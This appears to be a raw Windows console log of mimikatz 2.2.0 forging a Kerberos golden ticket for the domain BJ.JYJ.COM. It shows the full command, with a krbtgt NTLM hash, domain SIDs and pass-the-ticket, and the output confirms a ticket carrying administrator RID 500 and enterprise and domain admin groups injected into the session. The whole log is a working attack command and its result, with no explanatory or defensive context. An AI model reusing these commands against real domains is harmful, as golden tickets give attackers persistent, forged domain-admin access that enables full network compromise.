 c:\>c:\mimikatz.exe "kerberos::golden /domain:BJ.JYJ.COM sids:S-1-5-21-2605018351-88321934-434902429 /sid:S-1-5-21-1075525281-2553060978-2115401271  /krbtgt:9c5b864fb3691b21e29e28
9027d26342 /user:jyj /ptt" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /domain:BJ.JYJ.COM sids:S-1-5-21-2605018351-88321934-434902429 /sid:S-1-5-21-1075525281-2553060978-2115401271  /krbtgt:9c5b864fb3691b21e29
e289027d26342 /user:jyj /ptt
User      : jyj
Domain    : BJ.JYJ.COM (BJ)
SID       : S-1-5-21-1075525281-2553060978-2115401271
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9c5b864fb3691b21e29e289027d26342 - rc4_hmac_nt
Lifetime  : 10/18/2024 2:54:25 AM ; 10/16/2034 2:54:25 AM ; 10/16/2034 2:54:25 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'jyj @ BJ.JYJ.COM' successfully submitted for current session

mimikatz(commandline) # exit
Bye!

c:\>